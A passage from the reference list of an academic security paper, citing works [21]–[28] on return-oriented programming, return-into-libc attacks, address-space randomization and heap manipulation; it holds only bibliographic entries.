[21] Ryan Roemer, Erik Buchanan, Hovav Shacham, and Stefan Savage. Return-oriented programming: Systems, languages, and applications. *ACM Transactions on Information and System Security (TISSEC)*, 15(1):2, 2012.

[22] Hovav Shacham. The geometry of innocent flesh on the bone: Return-into-libc without function calls (on the x86). In *Proceedings of the 14th ACM conference on Computer and communications security*, pages 552–561. ACM, 2007.

[23] Hovav Shacham, Matthew Page, Ben Pfaff, Eu-Jin Goh, Nagendra Modadugu, and Dan Boneh. On the effectiveness of address-space randomization. In *Proceedings of the 11th ACM conference on Computer and communications security*, pages 298–307. ACM, 2004.

[24] Alexander Sotirov. Heap feng shui in javascript. *Black Hat Europe*, 2007.

[25] Raoul Strackx, Yves Younan, Pieter Philippaerts, Frank Piessens, Sven Lachmund, and Thomas Walter. Breaking the memory secrecy assumption. In *Proceedings of the Second European Workshop on System Security*, pages 1–8. ACM, 2009.

[26] László Szekeres, Mathias Payer, Tao Wei, and Dawn Song. Sok: Eternal war in memory. In *Security and Privacy (SP), 2013 IEEE Symposium on*, pages 48–62. IEEE, 2013.

[27] Minh Tran, Mark Etheridge, Tyler Bletsch, Xuxian Jiang, Vincent Freeh, and Peng Ning. On the expressiveness of return-into-libc attacks. In *Recent Advances in Intrusion Detection*, pages 121–141. Springer, 2011.

[28] RN Wojtczuk. The advanced return-into-lib (c) exploits: Pax case study. *Phrack Magazine, Volume 0x0b, Issue 0x3a, Phile# 0x04 of 0x0e*, 2001.